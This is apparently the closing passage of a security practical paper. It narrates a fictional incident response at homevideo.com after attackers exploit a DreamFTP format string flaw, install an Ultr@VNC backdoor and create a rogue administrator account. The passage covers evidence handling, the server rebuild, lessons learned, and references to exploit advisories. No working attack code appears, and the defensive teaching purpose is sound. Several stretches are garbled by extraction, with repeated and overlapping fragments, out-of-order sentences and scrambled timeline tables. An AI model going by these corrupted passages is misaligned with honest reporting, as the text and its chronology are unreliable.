

*Figure 13- Grab - sdd front-end*

Both Sam and Sarah sign and date an evidence form detailing what they did and the fact they locked the original drive in the safe.

They make a second backup of the drive and mount it back into the computer so they can start performing more detailed analysis. Sam next performs a Windows files search for any files created between 10/22 and 10/23.

The results are shown in Figure 14.

| Search Results                                                                                                    |                                              |                                                              |                          |                             |                                          | $  \blacksquare$ $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------|--------------------------|-----------------------------|------------------------------------------|---------------------------|
| File Edit<br>Favorites<br>Tools:<br>Help<br><b>View</b>                                                                                                    |                                              |                                                              |                          |                             |                                          | 鷸                         |
| Search - Folders<br>$=$ Beck $-$<br>围                                                                                                    | <b>ERX XXIII</b><br>$\cup$                   |                                                              |                          |                             |                                          |                           |
| Address 3 Search Results                                                                                                    |                                              |                                                              |                          |                             | 工                                        | $C$ Go                    |
| ×<br>Search                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| <b>CE</b> New<br>◎                                                                                                    |                                              | Select an item to view its description.                      |                          |                             |                                          |                           |
| LOOK In:<br>A                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| $\overline{\mathbf{x}}$<br>Local Harddrives [C:]                                                                                                    | <b>Search Results</b>                        |                                                              |                          |                             |                                          |                           |
|                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| Stop Gearch<br>Search Now                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| Search Options <<                                                                                                    | Name                                         | In Folder                                                    | R                        | Size Type                   | Modified                                 |                           |
| $\nabla$ Date                                                                                                    | ORL                                          | C:\Program Files                                             |                          | File Folder                 | 10/22/2004 7:15 PM                       |                           |
| ×<br>files Created                                                                                                    | di users<br>■ log20041022                    | C:\Program Files\BolinTech<br>C:\Program Files\BolinTech\log | 1 <sub>KB</sub><br>17 KB | DAT File<br>Text Document   | 10/22/2004 3:53 PM<br>10/22/2004 2:05 PM |                           |
|                                                                                                    | ■ log20041023                                | C:\Program Files\BolinTech\log                               |                          | 14 KB Text Document         | 10/23/2004 6:39 PM                       |                           |
| C in the last<br>months                                                                                                    | $\Box$ VNC                                   | C:\Program Files\ORL                                         |                          | File Folder                 | 10/22/2004 7:15 PM                       |                           |
| C in the last<br>days                                                                                                    | auth, dl                                     | C:\Program Files\ORL\VNC                                     | 109 KB                   | Application Extension       | 6/2/2004 10:08 PM                        |                           |
|                                                                                                    | authad.dll                                   | C:\Program Files\ORL\VNC                                     |                          | 93 KB Application Extension | 6/2/2004 10:08 PM                        |                           |
| 10/22/2004<br>• between                                                                                                    | suthlogonuser.dll                            | C:\Program Files\ORL\VNC                                     |                          | 81 KB Application Extension | 6/2/2004 10:08 PM                        |                           |
|                                                                                                    | driverupgrade                                | C:\Program Files\ORL\VNC                                     |                          | File Folder                 | 10/22/2004 7:15 PM                       |                           |
| and<br>10/23/2004                                                                                                    | a linstall video hook                        | C:\Program Files\ORL\VNC                                     |                          | 1 KB Shortcut               | 7/20/2004 10:40 AM                       |                           |
| $T$ Type:                                                                                                    | Idapauth.dll                                 | C:\Program Files\ORL\VNC                                     | 105 KB                   | Application Extension       | 6/2/2004 10:08 PM                        |                           |
| $\Gamma$ Size                                                                                                    | Idapauth9x.dll                               | C:\Program Files\ORL\VNC                                     | 105 KB                   | Application Extension       | 6/2/2004 10:08 PM                        |                           |
| Advanced Options                                                                                                    | Idapauthnt4.dll                              | C:\Program Files\ORL\VNC                                     | 105 KB                   | Application Extension       | 6/2/2004 10:08 PM                        |                           |
| Indexing Service is currently disabled                                                                                                    | E Licence<br>logmessages.dll                 | C:\Program Files\ORL\VNC                                     | 18 KB                    | Text Document               | 8/10/2002 9:50 PM                        |                           |
|                                                                                                    |                                              | C:\Program Files\ORL\VNC                                     |                          | 12 KB Application Extension | 6/20/2004 8:27 PM                        |                           |
| $108$ object(s)                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| Figure 14- Windows Search Results<br>3oth see that a VNC directory was created around 7:15 p.m. on 10/22. They look in th<br>/NC directory and spot a $\texttt{readme.txt}$ file and they look at it. They quickly determine<br>hat the VNC installed was actually Ultr@VNC as shown in Table 23.<br>Ultr@VNC v1.0.0 RC16 - Win32 - |                                              | May 2004                                                     |                          |                             |                                          |                           |
|                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| Copyright (C) 2002-2003 Ultr@VNC Team - All rights reserved                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
|                                                                                                    |                                              | *****                                                        |                          |                             |                                          |                           |
| Some key features:                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| Embedded File Transfer with intuitive Graphical User Interface allowing                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| for easy file copy between local and remote computers. It uses the current<br>VNC connection and files are compressed during their transfer.                                                                                                    |                                              |                                                              |                          |                             |                                          |                           |
| * MS Logon/NT security support. You can manage server access using MS Users,                                                                                                    | $\mathbf{r}$ , and the state of $\mathbf{r}$ |                                                              |                          |                             |                                          |                           |

*Figure 14- Windows Search Results*



*Table 23- readme.txt file - Ultr@VNC*

beam and behan non-roalled that the nachele can at these one what might have been<br>not have to depend on DreamFTP. Also, it leaves no logs as to what might have been Sam and Sarah now realize that the hackers can utilize Ultr@VNC to transfer files and transferred.

Looking closer in the directory, they also find a file,  $mslogon.log$ , which gets them very nervous.

They see the results detailed below as shown in Table 24.

```
22/10/2004 19:19 Connection received from 172.16.30.2 using ftp_administrator account 
22/10/2004 19:28 Client 172.16.30.2 disconnected
22/10/2004 21:00 Connection received from 172.16.30.2 using ftp_administrator account 
22/10/2004 21:02 Client 172.16.30.2 disconnected
24/10/2004 17:49 Connection received from 172.16.30.2 using ftp_administrator account 
24/10/2004 18:11 Client 172.16.30.2 disconnected
```
*Table 24- Mslogon.log entries*

in Figure 15.  $\mathbb{R}^n$  for a  $\mathbb{R}^n$  such that  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb$ They realize that someone had complete control over their system on a Sunday evening for 22 minutes. They also see a new user account, ftp\_administrator, that didn't exist before. A quick look at the user management on the box confirms the fact that a new user was created with full 'Administrator' rights. Whoever hacked this box was good! They note all this evidence in their logbooks. The results they found are shown



*Figure 15- Computer Management - Users/Groups*

and transferred the latest video that Jack posted on Sunday morning. He informs Given the fact that Ultr@VNC has file transfer features and the hackers were online for a good period of time, Sam figured it was safe to assume that the hackers discovered George of their findings. George knows he needs to go into damage control mode but first he needs to call Sick Rolemon and give him the bad news. To say the least, George is dreading making this call.

Eradication: George calls the team back together to assess the situation. Sam and Sarah fill him in on all the details of their findings so far. They know that Ultr@VNC was installed and that more files were likely downloaded from the server. The hacker created a new user account with full administrator privileges. The question they need answered now is how did the hackers get to the box initially. George asks Sam what services were listening on dream. Sam informs him that the box was hardened and only FTP was open. They both look at each other and ask the obvious question. Are there any recent vulnerabilities associated with DreamFTP? Sam goes a quick Google search and the findings floor him. He shows George the results as shown in Figure 16.



*Figure 16- Google results of dreamftp vulnerability search*

 They now know the vector used to break into the box. DreamFTP just turned their business into a nightmare! Sam knows that they will have to rebuild the box and find out if there is a patch to DreamFTP. When Sam attempts to load www.bolintech.com to check for updates, he is presented with the results as shown in Figure 17.



*Figure 17- Web results from www.bolintech.com*

The company no longer has a presence on the web. Any attempt to email support comes back with the results as shown in Table 25. It appears that this vulnerability put the company out of business. Great %#@!

I'm afraid I wasn't able to deliver your message to the following addresses. This is a permanent error; I've given up. Sorry it didn't work out. <support@bolintech.com>: Sorry, no mailbox here by that name. (#5.1.1)

#### *Table 25- Reply from email to support@bolintech.com*

George pulls the team together. George informs everyone that a new FTP server will George realizes that there will never be a patch to fix the format string in DreamFTP so homevideo.com will need to setup a different FTP server. It is now 9:50 a.m. and need to be put in place. He tasks Sam to come back to him with some ideas on how to proceed. George wants to have the server back in operation by the end of the day, if possible. They decide to convene in one hour.

Sam and Sarah put their heads together and determine to convert the box to Linux using the Fedora Core 2 distribution.<sup>38</sup> They also decide to use vsFTPd as the primary FTP server.<sup>39</sup> vsFTPd was designed with security as its number-one priority and written from the ground up to be free of security holes while also providing great performance and stability. In fact, the SAC team from SANS recommend vsFTPd as the preferred secure FTP server: "*For those of you looking for a secure FTP daemon alternative, the SAC team recommends vsFTPd.*" 40

Recovery: George reconvenes the team at 10:55 a.m. and Sam and Sarah present their idea of using Linux Fedora Core 2 and vsFTPd. George likes what he hears about the security features of vsFTPd and gives them the go ahead. He wants a status report of the progress in about three hours.

from email to support@bolintech.com<br>2es that there will never be a patch to fix the format string in<br>20: com will need to setup a different FTP server. It is now 9:50<br>st the team together. George informs everyone that a ne Sam immediately jumps on his internal desktop and starts downloading ISO images for Fedora Core 2 from LinuxISO.org.<sup>41</sup> He tasks Sarah to archive the ftproot directory from the old box. Sam burns the images and starts the install. It goes quickly and he has a fresh install, to include all updates and patches by 2:45 p.m. vsFTP is installed as part of Fedora Core 2. Sam hardens the system to remove any services not required. He then configures vsFTPd according to an article by Peter Harrison.<sup>42</sup> He finishes up just as George calls them together to get the three-hour update. George is pleased with the progress. Sam informs him that the only thing they have left to do is create the ftp user accounts, restore the FTP files that Sarah archived, and most important, to perform some vulnerability scanning of the new system. George leaves them to their important task and asks to get an update at 5:00 p.m.

time to run a Nessus scan against the new box. Nessus is a very fast, reliable remote Sam and Sarah really work hard and complete their task at 4:54 p.m. They even had

 $\overline{\phantom{a}}$ <sup>38</sup> http://www.fedora.redhat.com/

<sup>39</sup> http://vsftpd.beasts.org/

<sup>40</sup> http://www.sans.org/newsletters/sac/sac1\_48.php

<sup>41</sup> http://www.linuxiso.org/distro.php?distro=64

<sup>42</sup> http://www.siliconvalleyccie.com/linux-hn/ftp-server.htm

security scanner that has a modular architecture that allows plug-ins to be added that provides the Internet community with the newest and latest security checks.<sup>43</sup> The results come back clean and Sam gives the good news to George at the update meeting.

It has been a long, draining day, so George sends the troops home. He sets a meeting for the next morning at 9:00 a.m. to talk about the break-in and discuss lessons learned from the incident as well as find other ways to improve security for homevideo.com. It should be a very interesting meeting.

**Example:** Everyone is in a better mood after a good night's slepy Kreme and Starbucks. Everyone dives in. Since Amy v<br>cal aspect of the incident, George instructs her to contact all<br>of the current status and provide them inform them of the current status and provide them with new passwords on the rebuilt Lessons Learned: Everyone is in a better mood after a good night's sleep. George brings in Krispy Kreme and Starbucks. Everyone dives in. Since Amy was not involved in the technical aspect of the incident, George instructs her to contact all the clients and FTP server. George has also instructed her to offer all clients free service for the next two months. Amy heads off to mollify the clients.

Sam and Sarah inform George that the new FTP server is looking good. They are feeling relieved about their decision yesterday concerning the compromised FTP server. They now need to talk about what went wrong and how they are going to improve security at homevideo.com.

As the discussion went on, below lists the things that went wrong or contributed to the compromise of the FTP server running DreamFTP:

- No one was aware of the format string vulnerability against DreamFTP.
- Filters on the router and firewall were very lax. This allowed for Ultr@VNC to be setup to listen on tcp/1080 from the outside.
- No Intrusion Detection systems were in place to fully understand how the compromise occurred in the first place.

They next decide to try and piece together a likely timeline of the compromise as well as the steps they took yesterday to fix the problem. From the logs, they were able to put together a likely timeline for the compromise as shown in Table 26:

```
5:49-6:11 p.m. - Ultr@VNC connection from 172.16.30.2 using
Oct 22:
    6:08 p.m. - DreamFTP logs showed connection from 172.16.30.2.
     7:15 p.m. - Ultr@VNC installed (based on directory creation time) and 
user ftp administrator created.
     7:19-7:28 p.m. - Ultr@VNC connection from 172.16.30.2 (from PIX 
firewall logs as well as mslogon.log.)
     7:25 p.m. - Audit logs were cleared.
Oct 24:
     01:46 a.m. - Jack uploads latest video for Sick.
ftp administrator account.
```
*Table 26- Likely timeline of compromise*

 $\overline{\phantom{a}}$ <sup>43</sup> http://www.nessus.org

They know the hackers had compromised the box Friday evening and connected again Sunday evening. They were all fairly sure the hackers were able to download the latest video, Haris Pilton-Home-Video-3.mpg, that Jack uploaded early Sunday morning.

The team then recounts their actions from yesterday and puts it in a timeline as shown in Table 27.

```
a.m. – George sees CNN news report and calls San.<br>a.m. – Sam confirms report, decide to meet at office.<br>a.m. – Pacision made to pull FTP server from network<br>a.m. – Decision made to pull FTP server from network<br>a.m
9:50 a.m. - Decision made to rebuild box - investigate possible
Oct 25:
       6:35 a.m. - George sees CNN news report and calls Sam.
       6:55 a.m. - Sam confirms report, decide to meet at office immediately.
      7:20 a.m. - Team arrives at office.
       7:45 a.m. - Decision made to pull FTP server from network.
        8:09 a.m. - Backup made of system hard drive, further analysis made.
solutions.
      10:55 a.m. - George agrees with Sam/Sarah to rebuild box using Linux 
Fedora Core 2 and secure vsFTPd server.
       2:45 p.m. - Sam/Sarah complete Fedora Core 2/vsFTPd install to include 
all patches.
       4:54 p.m. - Rebuild complete to include restore of all accounts and 
files. Included Nessus vulnerability scan against new box. 
Oct 26:
       09:00 a.m. - George convenes lessons learned meeting.
       09:10 a.m. - Amy contacts all clients with new ftp account passwords. 
        11:25 a.m. - All clients contacted, report created, meeting adjourned.
```
*Table 27- Timeline of Incident Handling procedures.*

From the meeting, the points below were written up in a report. There were many improvements that can and will be made to the site. The recommendations are shown below:

- Improve the router and firewall ACLs. Only allow services that are required for each server.
- Add SNORT IDS system.
- Perform periodic vulnerability scanning Nessus scan would have picked up the DreamFTP vulnerability.
- Add warning banners to all servers.
- Add host-based file integrity tripwire. $44$
- Install central log server to collect all router/firewall/IDS logs.
- Time synchronization of all systems to insure proper correlation between systems.
- Ensure patches and anti-virus signatures are always kept up-to-date.
- Continue to investigate the identity of the attacker. Work with ISP's involved and local law enforcement. Need to pursue legal action against the attacker since the release of the home videos over the Internet was so damaging.

After the meeting, George takes everyone out to lunch and gives them the rest of the afternoon off. The homevideo.com team is determined to learn from this experience and take the steps necessary so an incident like this will never happen again.

 $\overline{\phantom{a}}$ http://www.tripwire.com/

### **References**

[1] Lichtenstein, Roy 1923-1997. Sweet Dreams, Baby!, from the portfolio, 11 Pop Artists, Volume III, 1965, color serigraph on paper, Smithsonian American Art Museum, gift of Philip Morris, Incorporated.

[2] Bolintech.com. "Bolintech Home Page." (known dead link). URL: http://www.bolintech.com

[3] Qwerks.com. "DreamFTP Download." URL: http://www.qwerks.com/download/7050/DreamSetup.exe

http://lists.netsys.com/pipermail/full-disclosure/2004-February/016871.html [4] Netsys.com. "[Full-Disclosure] DreamFTP Server 1.02 Buffer Overflow." URL:

[5] Wever, Berend-Jan Wever. "Securityfocus.com Bugtraq Archive." URL: http://www.securityfocus.com/archive/1/353534

[6] Wever, Berend-Jan. "Securityfocus.com DreamFTP Format String Exploit Code." URL: http://www.securityfocus.com/archive/attachment/353534/2/

[7] Common Vulnerabilities and Exposures. "CAN-2004-0277 (under review.)" URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0277

[8] OpenSource Vulnerability Database. "BolinTech DreamFTP Server Format String - OSVDB ID: 4986." URL: http://www.osvdb.org/displayvuln.php?osvdb\_id=4986

[9] BUGTRAQ. "BolinTech Dream FTP Server User Name Format String Vulnerability – BugTraq ID:9600." URL: http://www.securityfocus.com/bid/9600

[10] Internet Security Systems. "Dream FTP Server username format string (15070.)" URL: http://xforce.iss.net/xforce/xfdb/15070

om. "DreamFTP Download." URL:<br>werks.com/download/7050/DreamSetup.exe<br>m. "[Full-Disclosure] DreamFTP Server 1.02 Buffer Overflo<br>tsys.com/pipermail/full-disclosure/2004-February/016871.ht<br>lerend-Jan Wever. "Securityfocus.com [11] Securitytracker.com. "Dream FTP Server Additional Format String Flaws Lets Remote Users Crash the FTP Service - SecurityTracker Alert ID: 1009295." URL: http://www.securitytracker.com/alerts/2004/Mar/1009295.html

[12] Nessus.com "DreamFTP format string." URL: http://cgi.nessus.org/plugins/dump.php3?id=12086

[13] SANS. "@RISK: The Consensus Security Vulnerability Alert - Item (8) LOW: Bolintech Dream FTP Server Format String Vulnerability." March 10, 2004 Vol. 3. Week 10. URL: http://www.sans.org/newsletters/risk/vol3\_10.php

[14] Webmen.ru. "Exploit – lwb57dream-FTP-dos.txt." URL: http://lwb57.webmen.ru/releases/lwb57dream-FTP-dos.txt

[15] SoftwareFault.com. "Dream FTP Server - Ver: 1.02 – Supported Operating Systems." URL: htp://www.softwarevault.com/viewapp.asp?app=FTP\_clients/dream\_FTP\_server.xml [16] Postel, J. & Reynolds, J. "RFC 0959 - File Transfer Protocol (FTP)." URL: http://www.ietf.org/rfc/rfc0959.txt

[17] SecurityFocus.com. "Wu-FTPd Remote Format String Stack Overwrite Vulnerability." URL: http://www.securityfocus.com/bid/1387/credit/

[18] scut / team teso. "Exploiting Format String Vulnerabilities." URL: http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html

[19] alt.2600 / #hack FAQ. "What is a format string vulnerability?" URL: http://corky.net/2600/computers/format-string-vulnerability.shtml

*/* #mack FAQ. what is a format string vulnerability, shtml<br>
et/2600/computers/format-string-vulnerability.shtml<br>
Mirza, Ahmad, et al. "<u>Hack Proofing Your Network 2<sup>nd</sup> Edit</u><br>
002, p. 331.<br>
an Wever. "Dream FTP v1.2 forma Publishing 2002, p. 331. In the afternation of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of [20] David R. Mirza, Ahmad, et al. "Hack Proofing Your Network 2<sup>nd</sup> Edition." Syngress

[21] Beren-Jan Wever. "Dream FTP v1.2 formatstring exploit." URL: http://www.securiteam.com/exploits/5RP0J2AC0M.html

[22] SNORT. "The Open Source Network Intrusion Detection System." URL: http://www.snort.org/

[23] Russinovich, Mark "Sys Internals – Process Explorer." URL: http://www.sysinternals.com/ntw2k/freeware/procexp.shtml

[24] Allwhois.com. "Registering the World's Domains." URL: http://www.allwhois.com/

[25] Google.com. "Search Engine." URL: http://www.google.com/

[26] Insecure.org. "Nmap ("Network Mapper")." URL: http://www.insecure.org/nmap/index.html

[27] Schiffman, Mike D. & Goldsmith, David. "Firewalk." URL: http://www.packetfactory.net/projects/firewalk/

[28] Zoran.net. "Netcat 1.10." URL: http://www.zoran.net/wm\_resources/netcat\_hobbit.asp

